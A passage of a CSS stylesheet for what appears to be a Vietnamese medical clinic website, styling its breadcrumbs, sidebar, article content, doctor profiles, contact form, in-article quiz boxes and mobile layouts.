    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 55px;
}
#crumbs span{
    padding: 0 10px;
}
#crumbs a.current{
    font-weight: 700;
    color: #0094ba;
}
.search-frm{
    display: flex;
    align-items: center;
}
.search-frm input{
    background: #fff;
    box-shadow: inset 1px 3px 3px rgba(0, 0, 0, .3);
    width: 325px;
    height: 35px;
    padding: 0 10px;
    border-radius: 2px 0 0 2px;
}
.search-frm button{
    margin: 0;
    padding: 0;
    background: #0094ba;
    width: 45px;
    height: 35px;
    border: none;
    font-size: 20px;
    color: #fff;
    line-height: 1;
    border-radius: 0 2px 2px 0;
}

/* Danh mục con */
#cat-child{
    margin-bottom: 30px;
    margin-left: -10px;
    margin-right: -10px;
}
.catchild-box{
    width: calc(33.333% - 20px);
    margin: 0 10px;
    background: #e7e7e7;
    display: flex;
    align-items: center;
    padding: 5px 10px;
}
.catchild-box:hover{
    background: #0094ba;
    color: #fff;
}
.catchild-box img{
    width: 80px;
}
.catchild-box span{
    flex: 1;
    padding-left: 10px;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
}
.catchild-box.list4{
    width: calc(25% - 20px);
    font-size: 14px;
}
.catchild-box.list4 img{
    width: 60px;
}

/* List bài viết danh mục */
.posts{
    display: flex;
    margin-bottom: 35px;
    padding: 20px;
    background: #d0f3fc;
}
.posts:nth-child(even){
    background: #f3f3f3;
}
.posts-thumb{
    width: 280px;
    height: 230px;
}
.posts-thumb img{
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.posts-info{
    flex: 1;
    padding-left: 25px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.posts-info h4 a{
    font-size: 24px;
    font-weight: 700;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.posts-info p{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.posts-meta{
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
    color: #666;
}
.posts-meta_link{
    width: 120px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    background: #0094ba;
    color: #fff;
    font-weight: 700;
    margin-left: auto;
}
.posts:hover .posts-meta_link{
    background: #db2727;
    color: #fff;
}

/* Sidebar */
.sb-box{
    margin-bottom: 30px;
}
.sbbox_head{
    background: #0094ba;
    height: 60px;
    line-height: 60px;
    font-size: 24px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    position: relative;
}
#sb-cate .sbbox_head:after,#sb-posts .sbbox_head:after{
    content: '\f0c9';
    font-family: 'Font Awesome 5 Pro';
    font-size: 30px;
    position: absolute;
    left: 15px;
    top: 15px;
    line-height: 1;
}
#sbcate,#sbposts-wrap{
    border: 1px solid #999;
    border-top: none;
}
#sbcate{
    padding: 10px 25px;
}
#sbcate a{
    display: block;
    font-size: 20px;
    font-weight: 700;
    height: 55px;
    line-height: 55px;
    padding-left: 25px;
    border-bottom: 1px dashed #ccc;
    position: relative;
}
#sbcate a:before{
    content: '\f105';
    font-size: 16px;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    position: absolute;
    top: 19px;
    left: 0;
}
#sbcate li:last-child a{
    border-bottom: none;
}
#sbposts-wrap{
    padding: 10px;
}
.sbposts-box{
    display: block;
    padding: 15px 0;
    border-bottom: 1px dashed #ccc;
}
.sbposts-box_tit{
    width: 100%;
    font-size: 20px;
    line-height: 25px;
    font-weight: 700;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-clamp: 2;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin-bottom: 15px;
    text-align: justify;
}
.sbposts-box_thumb{
    width: 80px;
    height: 80px;
    overflow: hidden;
    position: relative;
    float: left;
}
.sbposts-box_thumb img {
    display: block;
    width: 100%;
    height: 100%;
    transition: transform .5s ease-in-out;
    border: 1px solid #a5a5a5;
}
.sbposts-box_text {
    padding-left: 90px;
}
.sbposts-box_text p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-clamp: 3;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    margin-top: 0;
    margin-bottom: 10px;
    text-align: justify;
}
.sbposts-box_meta {
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #999;
    font-size: 14px;
}
#sb-frm .sbbox_head:after{
    content: '\f274';
    font-family: 'Font Awesome 5 Pro';
    font-size: 30px;
    position: absolute;
    left: 15px;
    top: 15px;
    line-height: 1;
}
#sbfrm{
    background: #d0f3fc;
    padding: 30px 25px 15px;
}
.sbfrm-ginput{
    text-align: center;
}
.sbfrm-ginput label{
    font-weight: 700;
}
.sbfrm-ginput label span{
    font-weight: 400;
    color: #db2727;
}
.sbfrm-ginput input{
    display: block;
    margin-top: 5px;
    margin-bottom: 15px;
    width: 100%;
    height: 40px;
    border-radius: 99px;
    box-shadow: inset 1px 2px 4px rgba(153, 153, 153, .75);
}
#sbfrm button{
    border: none;
    background: transparent;
    display: block;
    margin: 10px auto 0;
}
h1#post-title{
    background: #d6f6ff;
    padding: 15px 20px;
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 30px;
}
#postct{
    font-family: 'Tahoma', serif;
    font-size: 16px;
    line-height: 1.6;
}
#postct p, #postct li{
    margin: 1rem 0;
    text-align: justify;
}
#postct h2,#postct h3{
    text-align: left;
    position: relative;
    margin: 15px 0;
    border-bottom: 1.5px solid;
}
#postct h3{
    border-bottom: 1.5px solid #895f    4c;
    border-radius: 0 0 0 10px;
}
#postct h2,#postct h2 *,#postct h3,#postct h3 *{
    line-height: 1.5;
    font-size: 23px;
    color: #2e7a7a;
    font-weight: 700;
    text-transform: uppercase;
}
#postct h3,#postct h3 *{
    color: #333;
    font-size: 20px;
}

#postct h2:before{
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 22px;
    height: 22px;
    background: url(img/ich2.png) left center no-repeat;
    margin-right: 7px;
    margin-top: -6px;
}
#postct h3:before{
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 20px;
    height: 20px;
    background: url(img/ich3.png) left center no-repeat;
    margin-top: -3px;
    margin-right: 6px;
}

/*#postct h3{
    font-size: 22px;
    line-height: 30px;
    margin-top: 25px;
    margin-bottom: 15px;
    padding-left: 30px;
    padding-bottom: 10px;
    position: relative;
    border-bottom: 1px solid #0094ba;
}
#postct h3:after{
    content: '\f610';
    font-family: 'Font Awesome 5 Pro';
    font-size: 20px;
    color: #0094ba;
    line-height: 1;
    position: absolute;
    top: 3px;
    left: 0;
}
#postct h3,#postct h3 *{
    color: #333 !important;
    font-size: 22px;
    line-height: 30px;
    font-weight: 700 !important;
}*/
#postct h4,#postct h5{
    margin-top: 25px;
    margin-bottom: 15px;
}
#postct h4,#postct h4 *,#postct h5,#postct h5 *{
    font-size: 20px;
    color: #333 !important;
    font-weight: 700 !important;
}
#postct > ul, #postct > ol,#postct blockquote ul{
    margin: 10px 0 10px 50px;
}
#postct > ul > li,#postct > ol > li, #postct blockquote ul li{
    position: relative;
    list-style: unset;
    margin: 10px 0;
    line-height: 1.6;
}
#postct > ul > li:before,#postct > ol > li:before,#postct blockquote ul li:before{
    content: '';
    display: block;
    width: 8px;
    height: 8px;
    background: #333;
    border-radius: 4px;
    position: absolute;
    top: 9px;
    left: -20px;
}
#postct img{
    display: block;
    width: 100%;
    max-width: 500px;
    margin: auto;
}
#postct blockquote{
    background: #d0f3fc;
    border: 1px solid #d7d7d7;
    border-left: 5px solid #035979;
    margin: 0;
    padding: 0px 20px;
}

/* Code xem thêm trong bài viết */
#xem_theme_post{
    display: block;
    padding: 15px;
    margin: 15px 0;
    background: #d0f3fc;
    border: 1px solid #2688a1;
    border-radius: 10px;
}
#xem_theme_post .title__{
    display: block;
    font-size: 24px;
    font-weight: 700;
    color: #353535;
    margin-bottom: 5px;
    padding-left: 10px;
}
#xem_theme_post ul{
    margin-left: 20px !important;
}
#xem_theme_post ul li{
    list-style: none !important;
    padding: 3px 0px 3px 15px;
    margin: 0 !important;
    position: relative;
}
#xem_theme_post ul li:before{
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-left: 7px solid #353535;
    border-bottom: 5px solid transparent;
    position: absolute;
    top: 12px;
    left: 0;
}
#xem_theme_post ul li a{
    color: #333 !important;
    font-size: 16px;
}
/* Bottom .postct */
#postct-bot{
    margin: 30px 0;
}
.postct-notice{
    background: #d6f6ff;
    font-size: 18px;
    padding: 15px;
    margin-bottom: 30px;
}
.postct-notice b{
    color: #e0363e;
}

/* List bác sĩ */
.doctes-des p{
    margin: 15px 0;
    line-height: 1.8;
}
#docter-wrap{
    margin-top: 30px;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
}
#docter-wrap > div{
    padding-bottom: 20px;
}
.docter-box{
    padding: 0 0 15px;
    border-radius: 15px;
    border: 1px solid #595959;
    overflow: hidden;
    height: 100%;
}
.docter-thumb img{
    width: 100%;
}
.docter-inf{
    padding: 10px 10px 0;
    font-size: 15px;
}
.docter-name{
    display: block;
    font-size: 20px;
    font-weight: 500;
    color: #007998;
    border-bottom: 1px solid #009ec3;
    text-align: center;
    font-family: 'HelvetIns';
    margin-bottom: 10px;
}
.docter-inf p{
    margin-bottom: 5px;
}
.docter-link{
    display: block;
    margin: 15px auto 0;
    color: #d73c3c;
    width: 155px;
    height: 32px;
    border: 1px solid #007998;
    text-align: center;
    position: relative;
    text-transform: uppercase;
    padding-left: 30px;
    line-height: 30px;
    font-weight: 700;
}
.docter-link:before {
    content: '\f104';
    font-family: 'Font Awesome 5 Pro';
    display: block;
    width: 30px;
    height: 30px;
    color: #fff;
    background: #007998;
    font-size: 20px;
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
}
/**/
.docter-ava{
    overflow: hidden;
    border-radius: 15px;
}
.docter-info h1{
    font-size: 20px;
    font-weight: 500;
    padding-bottom: 0;
    color: #007998;
    text-transform: uppercase;
    font-weight: 600;
}
.docter-info h1:before{
    content: "\f0f0";
    font-family: 'Font Awesome 5 Pro';
    padding-right: 7px;
}
.docter-qtcongtac{
    padding: 15px 10px !important;
    background-color: #eee;
    border-radius: 5px;
    margin-top: 15px;
}
.docter-qtcongtac li{
    text-align: justify;
    padding: 5px 0 5px 15px !important;
    list-style: none !important;
    position: relative;
}
.docter-qtcongtac li:before {
    content: "\f101";
    font-family: 'Font Awesome 5 Pro';
    color: #0094ba;
    display: block;
    position: absolute;
    top: 3px;
    left: 0;
}
.docter-details{
    margin-top: 30px;
}
/* CSS liên hệ */
#contact-wrap{
    padding: 30px 0 100px;
}
#contact_head{
    text-align: center;
    margin-bottom: 50px;
}
#contact_head span{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    background: #007998;
    text-transform: uppercase;
    font-size: 25px;
    font-family: 'HelvetIns';
    color: #fff;
    padding: 0 35px;
    border-radius: 99px;
}
#contact_inf > div{
    padding-left: 30px;
    padding-right: 30px;
}
.contact-box{
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-top: 10px;
    border-bottom: 1px dashed #b1b1b1;
}
.contact-ic{
    width: 60px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.contact-ic:after{
    display: block;
    font-family: 'Font Awesome 5 Pro';
    font-size: 60px;
    line-height: 1;
    color: #007998;
}
#contact-ic1:after{
    content: '\f879';
}
#contact-ic2:after{
    content: '\f0f8';
}
#contact-ic3:after{
    content: '\f0e0';
}
.contact-tit{
    text-transform: uppercase;
    font-family: 'HelvetIns';
    font-size: 20px;
    margin: 10px 0;
    color: #007998;
}
.contact-tit:after{
    content: '';
    display: block;
    width: 100px;
    height: 2px;
    background: #d73c3c;
    margin: 5px auto 0;
}
.contact-box p{
    margin: 3px 0;
}
.contact-box strong{    
    color: #007998;
}
.contact-box span{
    color: #d73c3c;
    font-size: 18px;
}
#contact_frm{
    margin-top: 30px;
    max-width: 920px;
    margin-left: auto;
    margin-right: auto;
}
#contact_frm p{
    font-size: 18px;
}
#contact_frm .d_contact{
    margin-top: 15px;
}
#contact_frm input, #contact_frm textarea {
    display: block;
    width: 100%;
    height: 40px;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    line-height: 30px;
    margin-bottom: 10px;
    outline: none;
}
#contact_frm textarea {
    height: 140px;
    padding: 5px 10px;
}
#contact_frm button {
    display: block;
    width: 120px;
    height: 35px;
    background: #d73c3c;
    color: #fff;
    text-transform: uppercase;
    border-radius: 3px;
    border: none;
    float: right;
    margin-bottom: 15px;
    font-weight: 700;
}

/* box test cuối bài viết */
.post-test{
    background: #fffdf3;
    margin-bottom: 30px;
}
#post-test_ct{
    padding: 25px 20px 0;
}
.post-test_des{
    background: #fff;
    border: 3px dotted #259579;
    border-radius: 20px;
    position: relative;
    padding: 15px 20px;
    font-family: 'HelvetIns';
    color: #df3838;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}
#postTest-icquote{
    width: 45px;
    height: 41px;
    background-position: -355px -342px;
    margin-right: 15px;
    margin-top: 5px;
}
.post-test_des span{
    flex: 1;
}
.post-test_des strong{
    font-weight: 400;
}
.postTest-chtit{
    font-size: 22px;
    font-weight: 700;
}
.postTest-chct{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 10px 0;
}
.postTest-chct label{
    width: calc(50% - 7px);
    margin: 3px 0;
    font-weight: 400;
    cursor: pointer;
}
.postTest-list input{
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 13px;
    width: 13px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: transparent;
    border: 1px solid #0094ba;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 8;
    border-radius: 50%;
    margin-right: 10px;
}
.postTest-list input:checked {
    background: #0094ba;
}
.postTest-list input[type='checkbox'] {
    border-radius: 2px;
}
.postTest-frm{
    display: flex;
    flex-wrap: wrap;
    background: #ececec;
    margin: 20px -20px 0;
}
.postTest-frm > div{
    width: 50%;
    padding:15px;
}
.testfrm-text{
    background: #007fa0;
    color: #fff;
}
.testfrm-text p{
    margin-top: 0;
}
.testfrm-text b {
    color: #ffed26;
    font-weight: 500;
}
.testfrm-frm input {
    display: block;
    width: 100%;
    height: 50px;
    background: #fff;
    box-shadow: inset 0 3px 9px rgb(0 0 0 / 45%);
    text-align: center;
    margin-bottom: 18px;
    border-radius: 999px;
    margin-top: 10px;
}
.testfrm-gbt{
    display: flex;
    justify-content: center;
}
.testfrm-gbt a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 180px;
    height: 50px;
    border-radius: 9999px;
    text-align: center;
    color: #fff;
    font-weight: 700;
    margin: 0 5px;
    line-height: 1.2;
    font-size: 15px;
    border: 2px solid #fff;
    box-shadow: 0 5px 4px rgb(51 51 51 / 42%);
    text-transform: uppercase;
    padding-top: 3px;
}
#testfrm-send,#testfrm-live.active{
    background: #e13c3c;
}
#testfrm-send.active,#testfrm-live{
    background: #23a46f;
}
.testfrm-gbt a:hover{
    color: #fff;
}
/* Test trong bài viết */
#post-sim{
    margin-top: 30px;
    border: 1px solid #0094ba;
    padding: 15px 20px;
    border-radius: 5px;
}
#postSim-tit{
    color: #0094ba;
    text-transform: uppercase;
    font-family: 'HelvetIns';
    font-size: 20px;
    margin-bottom: 10px;
}
#postSim-list a{
    display: block;
    position: relative;
    border-bottom: 1px dashed #e2e2e2;
    padding: 5px 0 5px 15px;
}
#postSim-list li:last-child a{
    border: none;
}
#postSim-list a::before{
   content: '';
   display: block;
   width: 7px;
   height: 7px;
   border-radius: 99px;
   background: #666; 
   position: absolute;
   top: 13px;
   left: 0;
}
.sc-post{
    margin: 1rem auto;
    text-align: center;
}
.sc-ctn{
    display: inline-block;
    position: relative;
}
.sc-goikham img{
    max-width: 736px !important;
}
.scgk-gbtn{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.scgk-gbtn a{
    display: block;
    width: calc(50% - 8px);
    height: 45px
}
.scdh-gbtn{
    display: flex;
    align-items: center;
    justify-content: space-between;
    bottom: 15px;
    position: absolute;
    width: calc(100% - 50px);
    left: 50%;
    transform: translateX(-50%);
}
.scdh-gbtn a{
    display: block;
    width: calc(100% - 35px);
    height: 45px;
}
/* Arrow slider */
.slick_arrow {
    position: absolute;
    top: calc(50% - 20px);
    left: 10px;
    opacity: 1;
    border: none;
    background: #9d9d9dab;
    padding: 5px;
    border-radius: 3px;
    z-index: 1;
    cursor: pointer;
}
.sbanner_next {
    left: unset;
    right: 10px;
}
/* Test trong nội dung bài viết */
#testPost{
    margin: 1rem auto;
    width: 100%;
    border: 1px solid #3189a1;
    border-radius: 15px 15px 0 15px;
    background: #fff8f4;
    overflow: hidden;
}
#testPost-head{
    padding: 15px 20px;
    text-align: center;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 1.5;
    color: #3189a1;
    font-weight: 700;
}
#testPost-ct{
    padding: 0 20px;
}
.testPost-ch{
    padding: 5px 0px;
}
.testPost-tit{
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 5px;
}
.testPost-ct{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -5px;
}
.testPost-ct br{
    display: none !important;
}
.testPost-ct label{
    width: 50%;
    padding: 3px 5px;
    font-weight: 400;
}
.testPost-ct input {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 2px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 14px;
    width: 14px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: transparent;
    border: 1px solid #3189a1;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 1;
    border-radius: 50%;
    margin-right: 10px;
}
.testPost-ct input:checked{
    background: #3189a1;
}
#testPost-frm{
    padding: 15px 20px;
    background: #3189a1;
    color: #fff;
}
#testPost-frm b{
    color: #ffeb3b;
    line-height: 1.4 !important;
}
.testPost-text1,.testPost-text2{
    font-size: 16px;
    text-align: center;
}
.testPost-frm{
    margin: 15px 0;
    display: flex;
    flex-wrap: wrap;
}
.testPost-frm input{
    width: 40%;
    height: 40px;
    color: #333;
    background: #fff;
    border: 1px solid #0b7795;
    box-shadow: inset 0px 0px 7px rgb(0 0 0 / 50%);
    border-radius: 5px;
    outline: none;
    padding: 0 10px;
}
.testPost-gbt{
    flex: 1;
    padding-left: 15px;
    display: flex;
    justify-content: space-between;
}
.testPost-gbt a{
    width: calc(50% - 3px);
    height: 40px;
    border-radius: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 18px;
}
#testPost-send, #testPost-live.active{
    background: #ef3737;
    color: #fff !important;
}
#testPost-live, #testPost-send.active{
    background: #ffeb3b;
    color: #333 !important;
}


@media screen and (max-width: 991.98px){
    section:not(#sec-slider) {
        padding: 30px 0;
    }
    #sec-1{
        padding-bottom: 15px !important;
    }
    #sec1-head span{
        width: 90%;
        max-width: 315px;
        background-size: 100%;
        height: 40px;
        line-height: 35px;
        font-size: 20px;
    }
    #sec1-cate li{
        width: 33.333%;
        padding-left: 4px;
        padding-right: 4px;
    }
    .sec1-box{
        padding-left: 5px;
        padding-right: 5px;
        text-transform: none;
        font-size: 14px;
    }
    #sec-3{
        padding: 0px !important;
        background: transparent;
    }
    #lbs{
        padding: 30px 30px 60px 30px;
        margin-left: -10px;
        margin-right: -10px;
        margin-bottom: 0 !important;
        background: url(img/bg-1.jpg) center center no-repeat;
        background-size: cover;
    }
    .sec3-box{
        box-shadow: none;
    }
    .sec3-box_link{
        margin-bottom: 15px
    }
    #lbs .slick-dots{
        bottom: 25px;
        width: calc(100% - 60px);
    }
    #lbs .slick-dots li button{
        width: 16px;
        height: 16px;
        background: #0094ba;
        border: 1px solid #0094ba;
        border-radius: 8px;
    }
    #lbs .slick-dots li.slick-active button{
        background: #fff;
    }
    #sec-4{
        padding-bottom: 0 !important
    }
    .sec4-bg{
        background: transparent;
        padding-left: 0;
        padding-right: 0;
    }
    #sec4-tab{
        margin-left: -5px;
        margin-right: -5px;
    }
    #sec4-tab li{
        font-size: 14px;
        margin-left: 5px;
        margin-right: 5px;
        color: #fff;
        border-color: #fff
    }
    #sec4-tab li.current{
        border-color: #1395b7;
        background: #1395b7;
    }
    .sec4-tab_item{
        margin: 0 7px;
        font-size: 14px;
    }
    .wcttab{
        padding-bottom: 30px
    }
    .wcttab .slick-dots li button{
        width: 16px;
        height: 16px;
        border-radius: 8px;
        border-color: #fff;
        background: transparent;
    }
    #sec-7{
        padding-bottom: 0 !important
    }
    #sec-7 .sec-head{
        margin-bottom: 15px;
    }
    /*#lpn{
        margin-left: -10px;
        margin-right: -10px;
    }
    #lpn .item{
        margin: 0 !important
    }*/
    #hpost-wrap{
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    .hposts{
        width: calc(50% - 10px);
        padding: 10px 0
    }
    .hposts:first-child{
        width: 100%;
        padding-top: 0;
    }
    .hposts h4{
        line-height: 22px;
    }
    .hposts:not(:first-child) h4 a{
        font-size: 16px;
    }
    .hposts-thumb:first-child img {
        height: 65%;
    }
    #sec7-bg{
        margin-top: 25px;
        margin-left: -10px;
        margin-right: -10px;
        background: #fff;
        padding: 40px 15px;
    }
    #sec7-frm{
        background: #bdedf9;
        border-radius: 20px;
        padding: 18px 15px;
    }
    .sec7-frm_tit{
        color: #0f6283;
        font-size: 22px;
        text-transform: uppercase;
        font-family: 'HelvetIns';
        text-align: center;
        margin-bottom: 20px;
    }
    .sec7-frm_ginput{
        display: flex;
        flex-direction: column;
        margin-bottom: 15px;
    }
    .sec7-frm_ginput label{
        font-size: 14px;
        font-weight: 400;
    }
    .sec7-frm_ginput input{
        height: 35px;
        width: 100%;
        border-radius: 99px;
        background: #f8f8f8;
        box-shadow: inset 1px 2px 4px rgba(0, 0, 0, .35);
    }
    #sec7-frm button{
        display: block;
        width: 150px;
        height: 40px;
        background: #d73c3c;
        border: none;
        font-size: 14px;
        font-weight: 700;
        color: #fff;
        text-transform: uppercase;
        border-radius: 99px;
        margin: 20px auto 5px;
        box-shadow: 0 0 7px #686868;
    }
    #sec7-ic1{
        width: 20px;
        height: 21px;
        background-position: -424px -62px;
        margin-left: 5px;
    }
    #brcs{
        margin-bottom: 20px
    }
    #brcs-wrap{
        flex-direction: column;
        align-items: flex-start;
        height: auto;
        padding-top: 15px;
        padding-bottom: 15px;
    }
    #crumbs span{
        padding-left: 3px;
        padding-right: 3px;
    }
    .search-frm{
        margin-top: 10px;
        width: 100%;
    }
    .search-frm input{
        width: calc(100% - 45px);
        font-size: 14px
    }
    #cat-child{
        margin-left: -5px;
        margin-right: -5px;
        margin-bottom: 20px
    }
    .catchild-box{
        flex-direction: column;
        margin-left: 5px;
        margin-right: 5px;
        padding-left: 5px;
        padding-right: 5px;
        font-size: 14px;
        width: calc(33.333% - 10px);
    }
    .catchild-box.list4{
        width: calc(25% - 10px);
    }
    .catchild-box span{
        padding-left: 0;
        padding-top: 10px
    }
    .posts{
        padding: 10px;
        margin-bottom: 20px;
    }
    .posts-thumb{
        width: 140px;
        height: 95px
    }
    .posts-info{
        padding-left: 10px
    }
    .posts-info h4 a{
        font-size: 15px;
        line-height: 20px;
        -webkit-line-clamp: 3;
    }
    .posts-meta{
        justify-content: flex-end;
    }
    .posts-meta_link{
        width: 90px;
        height: 30px;
        line-height: 30px;
        font-size: 14px
    }
    h1#post-title{
        margin-left: -10px;
        margin-right: -10px;
        margin-bottom: 15px;
        padding: 5px 10px;
        font-size: 20px;
    }
    /*#postct h2{
        padding-left: 32px;
    }*/
    #postct h2, #postct h2 *{
        font-size: 20px;
        line-height: 30px;
    }
    /*#postct h2:after{
        font-size: 20px;
    }*/
    /*#postct h3{
        padding-left: 26px;
    }*/
    #postct h3, #postct h3 *{
        font-size: 18px;
        line-height: 26px;
    }
    /*#postct h3:after{
        font-size: 18px;
    }*/
    #postct h4, #postct h4 *, #postct h5, #postct h5 *{
        font-size: 18px
    }
    #postct > ul, #postct > ol, #postct blockquote ul{
        margin-left: 25px;
    }
    #postct blockquote{
        padding-left: 12px;
        padding-right: 12px;
    }
    #cat-wrap, #post-wrap{
        padding-bottom: 30px;
    }
    #xem_theme_post .title__{
        padding-left: 0;
    }
    #xem_theme_post ul{
        margin-left: 0!important;
    }
    .docter-name{
        font-size: 16px
    }
    .docter-name span{
        display: block;
        font-size: 20px
    }
    .docter-ava{
        max-width: 320px;
        margin: auto;
    }
    .docter-info h1{
        text-align: center;
        padding-top: 15px;
    }
    #contact-wrap{
        padding-bottom: 15px
    }
    #post-test_ct{
        padding: 15px;
        width: 100%;
    }
    .post-test_des{
        padding-left: 10px;
        padding-right: 10px;
        font-size: 16px;
        line-height: 22px;
    }
    #postTest-icquote{
        margin-right: 10px;
    }
    .postTest-chtit{
        font-size: 18px;
    }
    .postTest-chct label{
        width: 100%;
    }
    .postTest-frm{
        flex-direction: column;
        margin-left: -15px;
        margin-right: -15px;
    }
    .postTest-frm > div{
        width: 100%;
    }
    #testfrm-ic1{
        width: 43px;
        height: 65px;
        background-position: -356px -384px;
    }
    .testfrm-text p:first-child{
        display: flex;
        align-items: center;
    }
    .testfrm-text p:first-child span:last-child{
        flex: 1;
        padding-left: 10px;
    }
    .testfrm-text p:first-child b{
        font-size: 18px;
    }   
    .testfrm-gbt a{
        font-size: 14px;
    }
    .testfrm-frm p b {
        color: #23a46f;
    }
    .testfrm-frm p b+b {
        color: #e13c3c;
    }

    #bspost .sec-head, #frmpost .sec-head{
        font-size: 30px;
        font-family: 'HelvetIns';
        text-transform: uppercase;
        color: #1395b7;
        text-align: center;
        margin-bottom: 15px;
    }
    #bspost{
        margin-top: 35px;
    }
    .bspost-img img{
        margin: auto;
    }
    .bspost-name{
        width: 100%;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 5px 10px;
        text-align: center;
        background: #d94c4c;
        color: #fff;
        text-transform: uppercase;
        font-size: 20px;
    }
    .bspost-name i{
        margin-right: 10px;
    }
    .bspost-des{
        padding-top: 10px;
        color: #19a8d1;
        font-weight: 500;
        margin: 0;
    }
    .bspost-inf li, .bspost-inf p{
        margin: 0 0 10px 20px;
        position: relative;
    }
    .bspost-inf li:before{
        content: '';
        display: block;
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: #000;
        position: absolute;
        top: 7px;
        left: -20px;
    }
    #frmpost-time{
        display: flex;
        background: #abdae8;
        border: 1px solid #f1fcff;
        border-radius: 5px;
        overflow: hidden;
    }
    #frmpost-time label{
        display: flex;
        justify-content:center;
        align-items:center;
        height: 38px;
        width: 25%;
        border-right: 1px solid #f1fcff;
        font-size: 14px;
        color: #166c85;
        position: relative;
    }
    #frmpost-time label:last-child{
        border: none;
    }
    #frmpost-time label.current{
        background: #166c85; 
        color: #fff;
    }
    #frmpost-time input{
        width: 100%;
        height: 100%;
        background: transparent;
        border: none;
        border-radius: 0;
        position: absolute;
        appearance: none;
    }
    #frmpost-form{
        margin-top: 15px;
    }
    #frmpost-form input{
        width: 100%;
        height: 40px;
        text-align: center;
        background: #fff;
        border-radius: 99px;
        box-shadow: inset 0px 1px 5px #c8c8c8;
        color: #999;
        margin-bottom: 15px;
    }
    .frmpost-num{
        display: block;
        text-align: center;
        line-height: 38px;
        width: 100%;
        height: 40px;
        border: 1px solid #19a8d1;
        border-radius: 99px;
        color: #19a8d1;
    }
    .frmpost-num i{
        margin-right: 5px;
    }
    .frmpost-num b{
        color: #e4343b;
    }
    .frmpost-gbtn{
        display: flex;
        justify-content: space-between;
        margin-top: 15px;
    }
    .frmpost-gbtn a{
        display: block;
        width: calc(50% - 10px);
        height: 45px;
        border-radius: 5px;
        text-transform: uppercase;
        font-weight: 500;
        color: #fff;
        text-align: center;
        line-height: 45px;
    }
    #frmpost-btnsend,#frmpost-btnlive.active{
        background: #e4343b;
    }
    #frmpost-btnlive,#frmpost-btnsend.active{
        background: #dbaf47;
    }
    .slick_arrow{
        width: 25px;
    }
    .testPost-ct label{
        width: 100%;
    }
    .testPost-frm{
        flex-direction: column;
    }
    .testPost-frm input{
        width: 100%;
        margin-bottom: 10px;
    }
    .testPost-gbt{
        padding-left: 0;
    }

}
@media screen and (max-width: 374.98px){
    
}
@media screen and (min-width: 375px){
    #sec1-head span{
        height: 46px;
    }
    #sec4-tab li{
        font-size: 16px;
    }
}
@media screen and (min-width: 411px){
    .sec1-box{
        text-transform: uppercase
    }
}
@media screen and (min-width: 992px){
    #hpost-wrap{
        display: grid;
        grid-template-columns: repeat(4, 1fr);
        margin: 0 -15px;
    }
    .hposts{
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 15px;
    }
    .hposts:first-child{
        grid-column-start: 1;
        grid-column-end: 3;
        grid-row-start: 1;
        grid-row-end: 3;
        padding-bottom: 0;
    }
    #postct > p:first-child{
        font-size: 18px;
        margin-bottom: 30px;
        font-weight: 500;
    }
    .post-test{
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    #postFrm{
        width: 600px;
        margin: auto;
        position: relative;
    }
    #postFrm-wrap{
        position: absolute;
        top: 50%;
        left: 20px;
        transform: translateY(-50%);
        width: 290px;
    }
    #postFrm-tit{
        color: #fff;
        text-transform: uppercase;
